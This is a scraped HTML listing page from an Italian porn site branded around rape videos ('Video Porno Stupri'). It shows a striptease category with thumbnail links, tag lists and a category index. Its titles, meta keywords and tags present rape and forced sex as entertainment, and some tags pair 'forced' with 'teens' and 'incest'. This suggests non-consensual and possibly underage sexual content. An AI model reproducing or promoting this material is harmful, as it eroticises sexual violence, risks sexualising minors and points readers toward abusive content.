

--- FILE ---
content_type: text/html
request_url: https://videopornostupri.com/it/category/122028114/Striptease/popular/1/
body_size: 13444
content:
 
<!DOCTYPE html>
<html lang="it">
<head>
  <base target="_blank">
  <meta charset="utf-8">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
  <meta http-equiv="content-language" content="en" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Video Porno Stupri - Spogliarello #1 - Striptease, Spogliarsi - 65 - scena stupro</title>
    <link rel="alternate" hreflang="it" href="/it/category/122028114/Striptease/popular/1/" />
 
	<link rel="canonical" href="https://videopornostupri.com/en/category/122028114/Striptease/popular/1/" />
	<meta name="Description" content="Video Porno Stupri - Spogliarello - 65 - scena stupro" />
	<meta name="Keywords" content="gay violentato video, una vita violenta riassunto, stupro guerra, video porno donna violentata, video stupri free, stuprate porno, video scopate violente, stupro amatoriale, racconti stupri porno"/>
  <meta name="Robots" content="index,follow" />
  <link href="https://fonts.googleapis.com/css?family=Roboto" rel="stylesheet">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
  
  <link media="all" rel="stylesheet" type="text/css" href="/style.css" />
  <script type="text/javascript">
$(document).ready(function(){

  function hideallDropdowns() {
    $(".dropdown-btn").removeClass("dropped");
  }
  $(".dropdown-btn .drop-btn").click(function(){
    $(this).parent().addClass("dropped");
    return false;
  }); 
  $(document).mouseup(function () {
    hideallDropdowns();
  });

});

  </script>
</head>
<body>
<script type="text/javascript">var CID=122028114;</script>
<script src="/js/u5xk73Yj2sfkkzunxwBU5F.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/PLqVGv7.js" data-spots="10513" data-tag="asg"></script>
 -->



<div class="header">
  <div class="page-layout">
    <a href="https://videopornostupri.com" class="logo-box" target="_self"></a>
    <div class="dropdown-btn">
      <div class="drop-btn"><img src="/img/flag.png" width="16" height="11">lingua <i></i></div>
      <div class="dropdown cfix">
        <div class="wrapper"></div>
<a href="/it/category/122028114/Striptease/popular/1/" target="_self" class="it">Italiano</a>
      </div>
    </div>

   <div class="header-menu">
      <a href="/it/category/122028114/Striptease/latest/1/" target="_self"><i class="it"></i>Nuovi video</a>
      <a href="/it/category/122028114/Striptease/popular/1/" target="_self"><i class="it"></i>Top Di Rating</a>
      <a href="https://livesexhookers.com/" class="a">LiveSexHookers</a>
<a href="https://pornsites.love/" class="a">Porn Sites</a>

    </div>

    <div class="search-box">
      <form action="/it/search/" target="_self">
        <div class="input"><input type="text" name="search" placeholder="trovare"></div>
        <input value="ricerca" type="submit">
      </form>
    </div>
  </div>
</div>


<div class="content">
  <div class="page-layout">
    <div class="text-box-spase"></div>
    <div class="top-spots cfix">
<script async src="//go.showmeyouradsnow.com/l4S9KES5.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="44923" style="width: 728px; height: 90px;"></div>

    </div>
    <div class="title-box">
      <h1>Spogliarello #1</h1> 65
    </div>
    <div class="tags-box">
 <a href="/it/search/TW9nbGllIGFtYXRvcmlhbGUgY29uIGZpZ2EgcGVsb3NhIGNvc3RyZXR0YSBhIHNwb2dsaWFyc2k/" target="_self" title="Moglie amatoriale con figa pelosa costretta a spogliarsi">Moglie amatoriale con figa pelosa costretta a spogliarsi</a>  <a href="/it/search/U3BvZ2xpYXJlbGxvIHRlZW4/" target="_self" title="Spogliarello teen">Spogliarello teen</a>  <a href="/it/search/U3BvZ2xpYXJlbGxvIHRlZW4gcmVhbGk/" target="_self" title="Spogliarello teen reali">Spogliarello teen reali</a>  <a href="/it/search/UGVyZmVjdCBib2R5IHN0cmlwdGVhc2U/" target="_self" title="Perfect body striptease">Perfect body striptease</a>  <a href="/it/search/Q29zdHJldHRhIGEgc3BvZ2xpYXJzaQ/" target="_self" title="Costretta a spogliarsi">Costretta a spogliarsi</a>  <a href="/it/search/c3RyaXB0ZWFzZQ/" target="_self" title="striptease">striptease</a> 
    </div>
<!-- Тумбы для контента -->
    <div class="thumbs">
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942639290859981/" class="trd">
            <img data-sg="3514ed10a52d41cd" src="/thumbs/981/3824942639290859981_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/2705852734197025810/" class="trd">
            <img data-sg="258d1eb9bc554c12" src="/thumbs/810/2705852734197025810_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"><a href="/it/category/110821458/forced/popular/1/" target="_self">costretta</a>&nbsp;<a href="/it/category/112459858/big tits/popular/1/" target="_self">tette grosse</a>&nbsp;<a href="/it/category/82/rough/popular/1/" target="_self">rough</a></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482546456583406/" class="trd">
            <img data-sg="13cbe25173d6dcee" src="/thumbs/406/1426482546456583406_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"><a href="/it/category/110886994/Brutal/popular/1/" target="_self">brutale</a>&nbsp;<a href="/it/category/82/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/it/category/120455250/Pornstar/popular/1/" target="_self">Pornostar</a>&nbsp;<a href="/it/category/119013458/Masturbation/popular/1/" target="_self">Autoerotismo</a>&nbsp;<a href="/it/category/114557010/Dildo/popular/1/" target="_self">Dildo</a>&nbsp;<a href="/it/category/119275602/milf/popular/1/" target="_self">milf</a>&nbsp;<a href="/it/category/117440594/Hardcore/popular/1/" target="_self">hardcore</a></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637602001487/" class="trd">
            <img data-sg="3514ed104083524f" src="/thumbs/487/3824942637602001487_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942640235719206/" class="trd">
            <img data-sg="3514ed10dd7eaa26" src="/thumbs/206/3824942640235719206_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/2705852734968448492/" class="trd">
            <img data-sg="258d1eb9ea5045ec" src="/thumbs/492/2705852734968448492_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"><a href="/it/category/118882386/Mistress/popular/1/" target="_self">Donna dominante</a>&nbsp;<a href="/it/category/112263250/BDSM/popular/1/" target="_self">sadomaso</a>&nbsp;<a href="/it/category/82/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/it/category/110821458/forced/popular/1/" target="_self">costretta</a></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637023356526/" class="trd">
            <img data-sg="3514ed101e05e66e" src="/thumbs/526/3824942637023356526_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637511462929/" class="trd">
            <img data-sg="3514ed103b1dd011" src="/thumbs/929/3824942637511462929_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638051035996/" class="trd">
            <img data-sg="3514ed105b470b5c" src="/thumbs/996/3824942638051035996_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1670708720272733311/" class="trd">
            <img data-sg="172f8cbab300f47f" src="/thumbs/311/1670708720272733311_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"><a href="/it/category/112459858/big tits/popular/1/" target="_self">tette grosse</a>&nbsp;<a href="/it/category/82/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/it/category/112525394/Big Cock/popular/1/" target="_self">cazzo grosso</a>&nbsp;<a href="/it/category/123863122/Vintage/popular/1/" target="_self">Vintage</a></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942637467669271/" class="trd">
            <img data-sg="3514ed1038819317" src="/thumbs/271/3824942637467669271_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"><a href="/it/category/82/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/it/category/110821458/forced/popular/1/" target="_self">costretta</a>&nbsp;<a href="/it/category/119406674/Nude/popular/1/" target="_self">Nuda</a></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/7233020371913895527/" class="trd">
            <img data-sg="6460d9b4c1176e67" src="/thumbs/527/7233020371913895527_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638400200272/" class="trd">
            <img data-sg="3514ed107016de50" src="/thumbs/272/3824942638400200272_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638077312458/" class="trd">
            <img data-sg="3514ed105cd7fdca" src="/thumbs/458/3824942638077312458_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/15564004967092445979/" class="trd">
            <img data-sg="d7fe740e51f5e31b" src="/thumbs/979/15564004967092445979_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942636771984394/" class="trd">
            <img data-sg="3514ed100f0a440a" src="/thumbs/394/3824942636771984394_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638723032867/" class="trd">
            <img data-sg="3514ed108354e723" src="/thumbs/867/3824942638723032867_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/304524413442849330/" class="trd">
            <img data-sg="439e35730b1fa32" src="/thumbs/330/304524413442849330_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/8410944404578528335/" class="trd">
            <img data-sg="74b9ad5f74766c4f" src="/thumbs/335/8410944404578528335_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638733391555/" class="trd">
            <img data-sg="3514ed1083f2f6c3" src="/thumbs/555/3824942638733391555_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/9581089316116145147/" class="trd">
            <img data-sg="84f6ddf86064a3fb" src="/thumbs/147/9581089316116145147_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"><a href="/it/category/82/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/it/category/112459858/big tits/popular/1/" target="_self">tette grosse</a>&nbsp;<a href="/it/category/114884690/Doggystyle/popular/1/" target="_self">stile pecorina</a>&nbsp;<a href="/it/category/112001106/Babes/popular/1/" target="_self">babes</a>&nbsp;<a href="/it/category/113508434/Celebrities/popular/1/" target="_self">Celebrità</a>&nbsp;<a href="/it/category/120193106/Pantyhose/popular/1/" target="_self">Collant di nylon</a>&nbsp;<a href="/it/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/13554958835614816852/" class="trd">
            <img data-sg="bc1ce33e65dd1a54" src="/thumbs/852/13554958835614816852_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/13257486899756495625/" class="trd">
            <img data-sg="b7fc0e181a617309" src="/thumbs/625/13257486899756495625_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/16778306044166580066/" class="trd">
            <img data-sg="e8d88473af56a762" src="/thumbs/66/16778306044166580066_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/2705852731957013864/" class="trd">
            <img data-sg="258d1eb936d16d68" src="/thumbs/864/2705852731957013864_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"><a href="/it/category/111607890/Amateur/popular/1/" target="_self">amatoriali</a>&nbsp;<a href="/it/category/112459858/big tits/popular/1/" target="_self">tette grosse</a>&nbsp;<a href="/it/category/121700434/Softcore/popular/1/" target="_self">Softcore</a>&nbsp;<a href="/it/category/82/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/it/category/117768274/Indian/popular/1/" target="_self">Indiano</a>&nbsp;<a href="/it/category/123863122/Vintage/popular/1/" target="_self">vintage</a>&nbsp;<a href="/it/category/117309522/Hairy/popular/1/" target="_self">Pelosa</a></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638640952327/" class="trd">
            <img data-sg="3514ed107e707407" src="/thumbs/327/3824942638640952327_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1018430697773188784/" class="trd">
            <img data-sg="e223152e11fc6b0" src="/thumbs/784/1018430697773188784_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/7655555314656463448/" class="trd">
            <img data-sg="6a3dfeff7073ca58" src="/thumbs/448/7655555314656463448_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482544819070266/" class="trd">
            <img data-sg="13cbe251123c653a" src="/thumbs/266/1426482544819070266_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/5462738859584416441/" class="trd">
            <img data-sg="4bcf8c0cca406ab9" src="/thumbs/441/5462738859584416441_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/5058066810182982185/" class="trd">
            <img data-sg="4631dcf70f265a29" src="/thumbs/185/5058066810182982185_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1849798160196991306/" class="trd">
            <img data-sg="19abcda044b6794a" src="/thumbs/306/1849798160196991306_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/17497008599737160151/" class="trd">
            <img data-sg="f2d1dc9e4b49d1d7" src="/thumbs/151/17497008599737160151_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/12393359896555801237/" class="trd">
            <img data-sg="abfe0f29bfc7ca95" src="/thumbs/237/12393359896555801237_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/4482824361369525947/" class="trd">
            <img data-sg="3e36310171e5debb" src="/thumbs/947/4482824361369525947_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/9881801604389803691/" class="trd">
            <img data-sg="89233634028a16ab" src="/thumbs/691/9881801604389803691_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/9558620053810977449/" class="trd">
            <img data-sg="84a70a4b92541aa9" src="/thumbs/449/9558620053810977449_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/2705852733146780007/" class="trd">
            <img data-sg="258d1eb97dbbd167" src="/thumbs/7/2705852733146780007_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"><a href="/it/category/114098258/Czech/popular/1/" target="_self">Ceco</a>&nbsp;<a href="/it/category/114557010/Dildo/popular/1/" target="_self">dildo</a>&nbsp;<a href="/it/category/115736658/Fingering/popular/1/" target="_self">Ditalino</a>&nbsp;<a href="/it/category/123273298/Threesome/popular/1/" target="_self">Threesome</a>&nbsp;<a href="/it/category/112459858/big tits/popular/1/" target="_self">tette grosse</a>&nbsp;<a href="/it/category/82/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/it/category/118554706/Lesbian/popular/1/" target="_self">Lesbica</a>&nbsp;<a href="/it/category/120717394/Pussy/popular/1/" target="_self">Figa</a>&nbsp;<a href="/it/category/115867730/Fisting/popular/1/" target="_self">Fisting</a></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/2705852732388255298/" class="trd">
            <img data-sg="258d1eb95085a642" src="/thumbs/298/2705852732388255298_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/2705852732352120130/" class="trd">
            <img data-sg="258d1eb94e5e4542" src="/thumbs/130/2705852732352120130_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/2705852734090894824/" class="trd">
            <img data-sg="258d1eb9b601dde8" src="/thumbs/824/2705852734090894824_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/17542451127190506720/" class="trd">
            <img data-sg="f3734e5b35d74ce0" src="/thumbs/720/17542451127190506720_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/16537903437085328681/" class="trd">
            <img data-sg="e5826f8df12ec529" src="/thumbs/681/16537903437085328681_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/13965421196333851209/" class="trd">
            <img data-sg="c1cf24960a30a249" src="/thumbs/209/13965421196333851209_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/13257486902704643133/" class="trd">
            <img data-sg="b7fc0e18ca1a9c3d" src="/thumbs/133/13257486902704643133_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"><a href="/it/category/110821458/forced/popular/1/" target="_self">costretta</a>&nbsp;<a href="/it/category/123076690/Teens/popular/1/" target="_self">adolescenti</a>&nbsp;<a href="/it/category/117440594/Hardcore/popular/1/" target="_self">hardcore</a>&nbsp;<a href="/it/category/111345746/Incest/popular/1/" target="_self">Incesto</a>&nbsp;<a href="/it/category/82/rough/popular/1/" target="_self">rough</a></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/11908358197130320244/" class="trd">
            <img data-sg="a542fcafe6105974" src="/thumbs/244/11908358197130320244_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"><a href="/it/category/82/rough/popular/1/" target="_self">rough</a>&nbsp;<a href="/it/category/120914002/Russian/popular/1/" target="_self">russo</a>&nbsp;<a href="/it/category/123994194/Webcam/popular/1/" target="_self">Webcam</a>&nbsp;<a href="/it/category/123076690/Teens/popular/1/" target="_self">adolescenti</a>&nbsp;<a href="/it/category/120717394/Pussy/popular/1/" target="_self">figa</a></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/8091382257085999275/" class="trd">
            <img data-sg="704a5d4af78268ab" src="/thumbs/275/8091382257085999275_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/6115738832787154574/" class="trd">
            <img data-sg="54df7810db57268e" src="/thumbs/574/6115738832787154574_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/11284800225932022216/" class="trd">
            <img data-sg="9c9baa041bed11c8" src="/thumbs/216/11284800225932022216_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/4930311648959957368/" class="trd">
            <img data-sg="446bfc52a43a8978" src="/thumbs/368/4930311648959957368_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/4433442378424997454/" class="trd">
            <img data-sg="3d86c05a922f564e" src="/thumbs/454/4433442378424997454_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3824942638049911536/" class="trd">
            <img data-sg="3514ed105b35e2f0" src="/thumbs/536/3824942638049911536_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/3808720433904739531/" class="trd">
            <img data-sg="34db4b0e1fa9e4cb" src="/thumbs/531/3808720433904739531_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/15956780370102590818/" class="trd">
            <img data-sg="dd71df3436e41d62" src="/thumbs/818/15956780370102590818_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/6349282205598027666/" class="trd">
            <img data-sg="581d2e86ab610f92" src="/thumbs/666/6349282205598027666_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482548719672311/" class="trd">
            <img data-sg="13cbe251fabadbf7" src="/thumbs/311/1426482548719672311_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/2705852731785130676/" class="trd">
            <img data-sg="258d1eb92c92b2b4" src="/thumbs/676/2705852731785130676_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/1426482547809300753/" class="trd">
            <img data-sg="13cbe251c477b111" src="/thumbs/753/1426482547809300753_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/2554468561865496354/" class="trd">
            <img data-sg="23734b9f73e55722" src="/thumbs/354/2554468561865496354_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
           
      <div class="thumb"><div>
        <div class="img">
          <a href="/it/video/9510679039053917854/" class="trd">
            <img data-sg="83fcb8323f8fee9e" src="/thumbs/854/9510679039053917854_0.jpg" width="240" height="180" />
          </a>
        </div>
        <div class="tags"></div>
      </div></div>   
   
      <div class="cc"></div>
    </div>

    <div class="nav-box">
      <div class="pages">
<span class="a">1</span><a href="/it/category/122028114/Striptease/popular/2/" target="_self">2</a>
      </div>
    </div>

    <div class="title-box">
      <h2>PORNO POPOLARE</h2>
    </div>
    <div class="list-box nums cfix">
      <ul>
<li><a href="/it/category/111476818/18-21/popular/1/" target="_self">18-21</a><span>133</span></li>
<li><a href="/it/category/123076690/Teens/popular/1/" target="_self">Adolescenti</a><span>4549</span></li>
<li><a href="/it/category/111542354/African/popular/1/" target="_self">Africani</a><span>80</span></li>
<li><a href="/it/category/119865426/Outdoor/popular/1/" target="_self">All'aperto</a><span>311</span></li>
<li><a href="/it/category/111607890/Amateur/popular/1/" target="_self">Amatoriali</a><span>4059</span></li>
<li><a href="/it/category/123142226/Teen Anal/popular/1/" target="_self">Anale giovanissima</a><span>1359</span></li>
<li><a href="/it/category/111673426/Anal/popular/1/" target="_self">Anale</a><span>4800</span></li>
<li><a href="/it/category/111804498/Arab/popular/1/" target="_self">Araba</a><span>121</span></li>
<li><a href="/it/category/111870034/Asian/popular/1/" target="_self">Asiatica</a><span>1353</span></li>
<li><a href="/it/category/111018066/Assault/popular/1/" target="_self">Assalto</a><span>44</span></li>
<li><a href="/it/category/113180754/Bus/popular/1/" target="_self">Autobus</a><span>20</span></li>
<li><a href="/it/category/119013458/Masturbation/popular/1/" target="_self">Autoerotismo</a><span>278</span></li>
<li><a href="/it/category/120979538/Rimjob/popular/1/" target="_self">Azione anale</a><span>61</span></li>
<li><a href="/it/category/112001106/Babes/popular/1/" target="_self">Babes</a><span>1825</span></li>
<li><a href="/it/category/114819154/Dolls/popular/1/" target="_self">Bambole</a><span>50</span></li>
<li><a href="/it/category/112197714/BBW/popular/1/" target="_self">Bbw</a><span>722</span></li>
<li><a href="/it/category/114032722/Cute/popular/1/" target="_self">Belle</a><span>378</span></li>
<li><a href="/it/category/112590930/Bikini/popular/1/" target="_self">Bikini</a><span>49</span></li>
<li><a href="/it/category/112722002/Blondes/popular/1/" target="_self">Bionde</a><span>1798</span></li>
<li><a href="/it/category/112656466/Bisexuals/popular/1/" target="_self">Bisessuali</a><span>27</span></li>
<li><a href="/it/category/112853074/Brazil/popular/1/" target="_self">Brasile</a><span>34</span></li>
<li><a href="/it/category/110886994/Brutal/popular/1/" target="_self">Brutale</a><span>4006</span></li>
<li><a href="/it/category/123666514/Ugly/popular/1/" target="_self">Brutto</a><span>43</span></li>
<li><a href="/it/category/116981842/Gloryhole/popular/1/" target="_self">Buco nella parete</a><span>12</span></li>
<li><a href="/it/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a><span>126</span></li>
<li><a href="/it/category/122355794/Stockings/popular/1/" target="_self">Calze</a><span>377</span></li>
<li><a href="/it/category/121241682/Socks/popular/1/" target="_self">Calzini</a><span>33</span></li>
<li><a href="/it/category/118751314/Maid/popular/1/" target="_self">Cameriera</a><span>83</span></li>
<li><a href="/it/category/122880082/Short Hair/popular/1/" target="_self">Capelli corti</a><span>25</span></li>
<li><a href="/it/category/119341138/Nipples/popular/1/" target="_self">Capezzoli</a><span>70</span></li>
